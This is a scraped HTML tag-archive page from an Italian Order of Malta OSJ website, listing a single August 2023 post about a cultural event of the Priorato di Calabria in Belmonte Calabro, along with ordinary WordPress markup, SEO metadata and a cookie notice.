

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://orderofmalta.it/tag/dott-sa-olinda-suriano/
body_size: 13671
content:
<!DOCTYPE html>
<html lang="it-IT">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	
	
	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Dott.sa Olinda Suriano Archivi - Order of Malta OSJ</title>
	<meta name="description" content="Scopri le ultime novità e contributi della Dott.ssa Olinda Suriano nell&#039;Ordine di Malta, evidenziando il suo impatto e ruolo." />
	<link rel="canonical" href="https://orderofmalta.it/tag/dott-sa-olinda-suriano/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Dott.sa Olinda Suriano Archivi - Order of Malta OSJ" />
	<meta property="og:description" content="Scopri le ultime novità e contributi della Dott.ssa Olinda Suriano nell&#039;Ordine di Malta, evidenziando il suo impatto e ruolo." />
	<meta property="og:url" content="https://orderofmalta.it/tag/dott-sa-olinda-suriano/" />
	<meta property="og:site_name" content="Order of Malta OSJ" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://orderofmalta.it/tag/dott-sa-olinda-suriano/","url":"https://orderofmalta.it/tag/dott-sa-olinda-suriano/","name":"Dott.sa Olinda Suriano Archivi - Order of Malta OSJ","isPartOf":{"@id":"https://orderofmalta.it/#website"},"primaryImageOfPage":{"@id":"https://orderofmalta.it/tag/dott-sa-olinda-suriano/#primaryimage"},"image":{"@id":"https://orderofmalta.it/tag/dott-sa-olinda-suriano/#primaryimage"},"thumbnailUrl":"https://orderofmalta.it/wp-content/uploads/2023/08/WhatsApp-Image-2023-08-24-at-17.21.24.jpeg","description":"Scopri le ultime novità e contributi della Dott.ssa Olinda Suriano nell'Ordine di Malta, evidenziando il suo impatto e ruolo.","breadcrumb":{"@id":"https://orderofmalta.it/tag/dott-sa-olinda-suriano/#breadcrumb"},"inLanguage":"it-IT"},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://orderofmalta.it/tag/dott-sa-olinda-suriano/#primaryimage","url":"https://orderofmalta.it/wp-content/uploads/2023/08/WhatsApp-Image-2023-08-24-at-17.21.24.jpeg","contentUrl":"https://orderofmalta.it/wp-content/uploads/2023/08/WhatsApp-Image-2023-08-24-at-17.21.24.jpeg","width":1600,"height":1200,"caption":"WhatsApp Image 2023 08 24 at 17.21.24"},{"@type":"BreadcrumbList","@id":"https://orderofmalta.it/tag/dott-sa-olinda-suriano/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://orderofmalta.it/"},{"@type":"ListItem","position":2,"name":"Dott.sa Olinda Suriano"}]},{"@type":"WebSite","@id":"https://orderofmalta.it/#website","url":"https://orderofmalta.it/","name":"Order of Malta OSJ","description":"Sovereign Order of Saint John of Jerusalem","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://orderofmalta.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//code.ionicframework.com' />
<link rel="alternate" type="application/rss+xml" title="Order of Malta OSJ &raquo; Feed" href="https://orderofmalta.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Order of Malta OSJ &raquo; Feed dei commenti" href="https://orderofmalta.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Order of Malta OSJ &raquo; Dott.sa Olinda Suriano Feed del tag" href="https://orderofmalta.it/tag/dott-sa-olinda-suriano/feed/" />
<script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script>
<link data-optimized="2" rel="stylesheet" href="https://orderofmalta.it/wp-content/litespeed/css/1fd7a47c18025a67e18639883c902d5c.css?ver=83b5b" />















<!--n2css--><!--n2js--><script type="text/javascript" src="https://orderofmalta.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-optimized="1" type="text/javascript" src="https://orderofmalta.it/wp-content/litespeed/js/fba038cd611aee38defcbd34b9d147f5.js?ver=5d353" id="jquery-migrate-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" id="cookie-law-info-js-extra" src="[data-uri]" defer></script>
<script data-optimized="1" type="text/javascript" src="https://orderofmalta.it/wp-content/litespeed/js/3948a800d1d692c23a8c4dfa33f7a7e2.js?ver=b9733" id="cookie-law-info-js" defer data-deferred="1"></script>
<link rel="https://api.w.org/" href="https://orderofmalta.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://orderofmalta.it/wp-json/wp/v2/tags/873" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://orderofmalta.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="follow.[base64]" content="nWZBsbK89UpCeNKPRkrp"/><link rel="pingback" href="https://orderofmalta.it/xmlrpc.php" />

<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><link rel="icon" href="https://orderofmalta.it/wp-content/uploads/2020/10/Order_of_Malta_favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://orderofmalta.it/wp-content/uploads/2020/10/Order_of_Malta_favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://orderofmalta.it/wp-content/uploads/2020/10/Order_of_Malta_favicon-300x300.png" />
<meta name="msapplication-TileImage" content="https://orderofmalta.it/wp-content/uploads/2020/10/Order_of_Malta_favicon-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			body.with-page-header.header-image:not(.header-scroll) .site-title a {
    background-image: url(https://orderofmalta.it/wp-content/uploads/2020/11/Order-of-Malta-OSJ-1.png) !important;
	width: 250px !important;
	padding: 100px 0px !important;
	margin: -70px 0 0 0 !important;
	background-size: contain !important;
}
body.with-page-header.header-image .site-title a {
    background-image: url(https://orderofmalta.it/wp-content/uploads/2020/11/Order-of-Malta-OSJ-1.png) !important;
	width: 250px !important;
	padding: 100px 0px !important;
	margin: -40px 0 0 0 !important;
	background-size: contain !important;
}
.front-page-1 {
	padding: 0px !important;
}
.front-page-2 .wrap{
	padding: 50px 0 50px 0;
}
.footer-widget-area {
	width: 31% !important;
}
@media only screen and (min-width: 800px) {

	.front-page-2 
	#custom_html-12, #custom_html-13, #custom_html-14 {
		clear: none;
		width: 33%;
	}
	.front-page-3 .flexible-widgets{
	width: 100vw;
}
	#text-38 {
		width: 100%;
	}
}
#text-23 {
	width: 100%;
}

.front-page-4 .bdpp-post-desc, .bdpp-post-title {
		color:#000000;
	}

.front-page-4 .bdpp-post-title a{
		color:#000000;
	}

.front-page-4 .bdpp-rdmr-btn{
		color:#000000;
	}



		</style>
		</head>
<body data-rsssl=1 class="archive tag tag-dott-sa-olinda-suriano tag-873 wp-theme-genesis wp-child-theme-showcase-pro sfsi_actvite_theme_default custom-header header-image header-full-width full-width-content genesis-breadcrumbs-hidden genesis-footer-widgets-visible"><div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-nav-primary" class="screen-reader-shortcut"> Skip to primary navigation</a></li><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to main content</a></li><li><a href="#genesis-footer-widgets" class="screen-reader-shortcut"> Skip to footer</a></li></ul><header class="site-header"><div class="wrap"><div class="title-area"><p class="site-title"><a href="https://orderofmalta.it/">Order of Malta OSJ</a></p><p class="site-description">Sovereign Order of Saint John of Jerusalem</p></div><nav class="nav-primary" aria-label="Main" id="genesis-nav-primary"><ul id="menu-menu-principale" class="menu genesis-nav-menu menu-primary js-superfish"><li id="menu-item-16" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16"><a href="https://orderofmalta.it/"><span >Home</span></a></li>
<li id="menu-item-20" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20"><a href="https://orderofmalta.it/index.php/storia/"><span >STORIA</span></a>
<ul class="sub-menu">
	<li id="menu-item-4379" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4379"><a href="https://orderofmalta.it/costituzione-2/"><span >COSTITUZIONE</span></a></li>
	<li id="menu-item-4381" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4381"><a href="https://orderofmalta.it/i-gran-maestri/"><span >I GRAN MAESTRI</span></a></li>
	<li id="menu-item-4383" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4383"><a href="https://orderofmalta.it/il-gran-maestro/"><span >IL GRAN MAESTRO</span></a></li>
</ul>
</li>
<li id="menu-item-23" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23"><a href="https://orderofmalta.it/index.php/governo/"><span >GOVERNO</span></a>
<ul class="sub-menu">
	<li id="menu-item-5551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5551"><a href="https://orderofmalta.it/governo/"><span >Governo</span></a></li>
	<li id="menu-item-5550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5550"><a href="https://orderofmalta.it/corpo-diplomatico/"><span >CORPO DIPLOMATICO</span></a></li>
</ul>
</li>
<li id="menu-item-4358" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4358"><a href="https://orderofmalta.it/mission/"><span >MISSION</span></a></li>
<li id="menu-item-4414" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4414"><a href="https://orderofmalta.it/eventi/"><span >EVENTI</span></a>
<ul class="sub-menu">
	<li id="menu-item-4426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4426"><a href="https://orderofmalta.it/progetto-porgi-un-sorriso/"><span >PROGETTO PORGI UN SORRISO</span></a></li>
	<li id="menu-item-4406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4406"><a href="https://orderofmalta.it/news/"><span >NEWS</span></a></li>
	<li id="menu-item-4389" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4389"><a href="https://orderofmalta.it/category/pressoffice/"><span >UFFICIO STAMPA</span></a></li>
	<li id="menu-item-4388" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4388"><a href="https://orderofmalta.it/category/eventi-con-gallery/"><span >EVENTI CON GALLERY</span></a></li>
</ul>
</li>
<li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29"><a href="https://orderofmalta.it/ordini-dinastici/"><span >ORDINI DINASTICI</span></a></li>
<li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32"><a href="https://orderofmalta.it/index.php/contatti/"><span >CONTATTI</span></a>
<ul class="sub-menu">
	<li id="menu-item-4361" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4361"><a href="https://orderofmalta.it/sede-magistrale/"><span >SEDE MAGISTRALE</span></a></li>
	<li id="menu-item-4384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4384"><a href="https://orderofmalta.it/domanda-di-ammissione/"><span >DOMANDA DI AMMISSIONE</span></a></li>
</ul>
</li>
<li id="menu-item-5368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5368"><a href="https://orderofmalta.it/pubblicazioni/"><span >PUBBLICAZIONI</span></a></li>
<li id="menu-item-5130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5130"><a href="https://orderofmalta.it/faq/"><span >FAQ</span></a></li>
</ul></nav></div></header><div class="site-inner"><div class="wrap"><div class="content-sidebar-wrap"><main class="content" id="genesis-content"><div class="archive-description taxonomy-archive-description taxonomy-description"><h1 class="archive-title">Dott.sa Olinda Suriano</h1></div><article class="post-6548 post type-post status-publish format-standard has-post-thumbnail category-porgi-un-sorriso tag-antonello-da-messina tag-belmonte-calabro tag-bonanno-barone tag-cosenza tag-dama-giorgia-mandolini tag-dama-simona-gianni tag-domenico-papalia tag-dott-filippo-a-verre tag-dott-ruggieri tag-dott-sa-olinda-suriano tag-dott-ssa-stefania-bosco tag-drogone-di-beaumont tag-francesco-basile tag-gran-priore-ditalia-il-cav-di-gran-croce-s-e-don-giancarlo-drosi-di-gibellina tag-jacopo-di-tarsia tag-lannunciata tag-luca-caruso tag-menzele tag-ordine-di-san-giovanni tag-paggio-francesco-caruso tag-parroco-don-giuseppe-belcastro tag-portale-maggiore-della-collegiata-dellassunta tag-priorato-di-calabria tag-regno-aragonese-di-sicilia tag-sindaco-di-belmonte-ing-roberto-veltri tag-soprintendenza-dei-beni-culturali tag-thorbjorn-paterno-castello-dei-duchi-di-carcaci-principi-di-emmanuel-ayerbe-valencia-aragona entry" aria-label="CULTURA ED ARTE PER IL PRIORATO DI CALABRIA"><header class="entry-header"><p class="entry-meta"><span class="entry-categories"><a href="https://orderofmalta.it/category/porgi-un-sorriso/" rel="category tag">PORGI UN SORRISO</a> &middot;</span> <time class="entry-time">25 Agosto 2023</time> </p><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://orderofmalta.it/cultura-ed-arte-per-il-priorato-di-calabria/">CULTURA ED ARTE PER IL PRIORATO DI CALABRIA</a></h2>
</header><div class="entry-content"><a class="entry-image-link" href="https://orderofmalta.it/cultura-ed-arte-per-il-priorato-di-calabria/" aria-hidden="true" tabindex="-1"><img width="600" height="400" src="[data-uri]" class="post-image entry-image lazyload" alt="WhatsApp Image 2023 08 24 at 17.21.24" decoding="async" data-src="https://orderofmalta.it/wp-content/uploads/2023/08/WhatsApp-Image-2023-08-24-at-17.21.24-600x400.jpeg.webp" data-eio-rwidth="600" data-eio-rheight="400" /><noscript><img width="600" height="400" src="https://orderofmalta.it/wp-content/uploads/2023/08/WhatsApp-Image-2023-08-24-at-17.21.24-600x400.jpeg.webp" class=" post-image entry-image" alt="WhatsApp Image 2023 08 24 at 17.21.24" decoding="async" data-eio="l" /></noscript></a><p>Belmonte Calabro, CS, 21 Agosto 2023
Con il Patrocinio di S.A.R. Don Thorbjorn Paternò Castello dei Duchi di Cárcaci, Principi di Emmanuel, Ayerbe, Valencia ed Aragona, prosegue il filone culturale &#x02026;</p><p><a class="button light more-link" href="https://orderofmalta.it/cultura-ed-arte-per-il-priorato-di-calabria/">Continue Reading</a></p></div></article></main></div></div></div><div class="footer-widgets" id="genesis-footer-widgets"><h2 class="genesis-sidebar-title screen-reader-text">Footer</h2><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="custom_html-27" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><center><img src="[data-uri]" width="200" data-src="https://orderofmalta.it/wp-content/uploads/2020/10/Order_of_Malta_favicon-300x300.png" decoding="async" class="lazyload" data-eio-rwidth="300" data-eio-rheight="300"><noscript><img src="https://orderofmalta.it/wp-content/uploads/2020/10/Order_of_Malta_favicon-300x300.png" width="200" data-eio="l"></noscript></center></div></div></section>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><section id="custom_html-30" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"> <div class="footer-social"><div class="sfsi_widget sfsi_shortcode_container"><div class="norm_row sfsi_wDiv "  style=";text-align:left;"><div style='width:40px; height:40px;margin-left:10px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='https://api.follow.it/widgets/icon/[base64]/OA==/' id='sfsiid_email_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='Invia E-mail' title='Invia E-mail' src="[data-uri]" width='40' height='40' style='' class="sfcm sfsi_wicon  lazyload" data-effect='' data-src="https://orderofmalta.it/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_email.png" decoding="async" data-eio-rwidth="100" data-eio-rheight="100" /><noscript><img data-pin-nopin='true' alt='Invia E-mail' title='Invia E-mail' src='https://orderofmalta.it/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_email.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='' data-eio="l" /></noscript></a></div></div><div style='width:40px; height:40px;margin-left:10px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='' id='sfsiid_facebook_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='Facebook' title='Facebook' src="[data-uri]" width='40' height='40' style='' class="sfcm sfsi_wicon  lazyload" data-effect='' data-src="https://orderofmalta.it/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_facebook.png" decoding="async" data-eio-rwidth="100" data-eio-rheight="100" /><noscript><img data-pin-nopin='true' alt='Facebook' title='Facebook' src='https://orderofmalta.it/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_facebook.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='' data-eio="l" /></noscript></a><div class="sfsi_tool_tip_2 fb_tool_bdr sfsiTlleft" style="opacity:0;z-index:-1;" id="sfsiid_facebook"><span class="bot_arow bot_fb_arow"></span><div class="sfsi_inside"><div  class='icon2'><div class="fb-like" width="200" data-href="https://orderofmalta.it"  data-send="false" data-layout="button_count" data-action="like"></div></div><div  class='icon3'><a target='_blank' href='https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Forderofmalta.it%2Ftag%2Fdott-sa-olinda-suriano' style='display:inline-block;'  > <img class="sfsi_wicon lazyload"  data-pin-nopin='true' alt='fb-share-icon' title='Facebook Share' src="[data-uri]" data-src="https://orderofmalta.it/wp-content/plugins/ultimate-social-media-icons/images/share_icons/fb_icons/en_US.svg" decoding="async" /><noscript><img class='sfsi_wicon'  data-pin-nopin='true' alt='fb-share-icon' title='Facebook Share' src='https://orderofmalta.it/wp-content/plugins/ultimate-social-media-icons/images/share_icons/fb_icons/en_US.svg' data-eio="l" /></noscript></a></div></div></div></div></div><div style='width:40px; height:40px;margin-left:10px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='' id='sfsiid_twitter_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='Twitter' title='Twitter' src="[data-uri]" width='40' height='40' style='' class="sfcm sfsi_wicon  lazyload" data-effect='' data-src="https://orderofmalta.it/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_twitter.png" decoding="async" data-eio-rwidth="100" data-eio-rheight="100" /><noscript><img data-pin-nopin='true' alt='Twitter' title='Twitter' src='https://orderofmalta.it/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_twitter.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='' data-eio="l" /></noscript></a><div class="sfsi_tool_tip_2 twt_tool_bdr sfsiTlleft" style="opacity:0;z-index:-1;" id="sfsiid_twitter"><span class="bot_arow bot_twt_arow"></span><div class="sfsi_inside"><div  class='icon2'><div class='sf_twiter' style='display: inline-block;vertical-align: middle;width: auto;'>
						<a target='_blank' href='https://x.com/intent/post?text=Hey%2C+check+out+this+cool+site+I+found%3A+www.yourname.com+%23Topic+via%40my_twitter_name+https%3A%2F%2Forderofmalta.it%2Ftag%2Fdott-sa-olinda-suriano' style='display:inline-block' >
							<img data-pin-nopin= true class="sfsi_wicon lazyload" src="[data-uri]" alt='Post on X' title='Post on X'  data-src="https://orderofmalta.it/wp-content/plugins/ultimate-social-media-icons/images/share_icons/Twitter_Tweet/en_US_Tweet.svg" decoding="async"><noscript><img data-pin-nopin= true class='sfsi_wicon' src='https://orderofmalta.it/wp-content/plugins/ultimate-social-media-icons/images/share_icons/Twitter_Tweet/en_US_Tweet.svg' alt='Post on X' title='Post on X'  data-eio="l"></noscript>
						</a>
					</div></div></div></div></div></div><div style='width:40px; height:40px;margin-left:10px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='' id='sfsiid_instagram_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='Instagram' title='Instagram' src="[data-uri]" width='40' height='40' style='' class="sfcm sfsi_wicon  lazyload" data-effect='' data-src="https://orderofmalta.it/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_instagram.png" decoding="async" data-eio-rwidth="100" data-eio-rheight="100" /><noscript><img data-pin-nopin='true' alt='Instagram' title='Instagram' src='https://orderofmalta.it/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_instagram.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='' data-eio="l" /></noscript></a></div></div></div ><div id="sfsi_holder" class="sfsi_holders" style="position: relative; float: left;width:100%;z-index:-1;"></div ><script data-optimized="1" src="[data-uri]" defer></script><div style="clear: both;"></div></div></div></div></div></section>
</div><div class="widget-area footer-widgets-4 footer-widget-area"><section id="custom_html-26" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><a href="#" class="footer-policy">Privacy & Cookie Policy</a></div></div></section>
</div></div></div><footer class="site-footer"><div class="wrap"><p>Copyright &#x000A9;&nbsp;2025 Sovereign Order of St. John of Jerusalem - Knights of Malta - OSJ</p></div></footer></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/showcase-pro\/*","\/wp-content\/themes\/genesis\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><h5 class="cli_messagebar_head">Ci teniamo alla tua privacy</h5><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Usiamo i Cookie sul nostro sito per darti la migliore esperienza di navigazione memorizzando le tue preferenze. Cliccando su "Accetta", ci dai il tuo consenso a usare tutti i cookie memorizzati su questo sito.</div><div class="cli-bar-btn_container"><a role='button' class="cli_settings_button" style="margin:0px 10px 0px 5px">Impostazioni</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="display:inline-block">Accetta</a></div></div></span></div><div id="cookie-law-info-again" style="display:none" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Chiudi</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostra altro" role="button" data-readmore-text="Mostra altro" data-readless-text="Mostra meno"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Sempre abilitato</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">ACCETTA E SALVA</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script data-optimized="1" src="[data-uri]" defer></script>
                <script data-optimized="1" src="[data-uri]" defer></script>
    <script data-optimized="1" src="[data-uri]" defer></script>
    

    
<script data-optimized="1" type="text/javascript" id="eio-lazy-load-js-before" src="[data-uri]" defer></script>
<script data-optimized="1" type="text/javascript" src="https://orderofmalta.it/wp-content/litespeed/js/7fdf1c46d146eada9cdda4150269748e.js?ver=21fa9" id="eio-lazy-load-js" data-wp-strategy="async" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://orderofmalta.it/wp-content/litespeed/js/c90eb5aa30877231410a2c115cd3179a.js?ver=5b6ef" id="jquery-ui-core-js" defer data-deferred="1"></script>
